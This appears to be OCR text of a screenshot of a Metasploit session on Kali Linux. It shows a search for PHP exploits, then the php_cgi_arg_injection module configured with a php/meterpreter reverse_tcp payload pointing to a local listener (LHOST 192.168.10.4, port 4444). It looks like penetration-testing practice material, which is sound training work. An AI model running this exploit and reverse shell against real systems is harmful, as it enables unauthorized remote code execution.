 harsha@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/op5_license 2012-01-05 excellent Yes OP5 license.php Remote Command Execution
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
2 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers Function Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_bof
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
ftp exploit
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
http exploit
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.